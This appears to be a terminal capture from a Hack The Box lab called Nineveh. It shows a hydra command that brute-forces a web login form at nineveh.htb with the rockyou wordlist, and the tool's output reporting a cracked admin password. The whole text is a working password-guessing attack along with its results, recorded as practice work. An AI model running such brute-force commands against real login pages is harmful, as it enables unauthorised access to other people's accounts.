 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Nineveh/hydra]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form "/department/login.php:
username=^USER^&password=^PASS^:F=Invalid Password" -o hydra4nineveh.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-27 17:43:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-post-form://nineveh.htb:80/department/login.php:username=^USER^&password=^PASS^:F=I
nvalid Password
[STATUS] 2210.00 tries/min, 2210 tries in 00:01h, 14342189 to do in 108:10h, 16 active
[80][http-post-form] host: nineveh.htb   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-27 17:45:31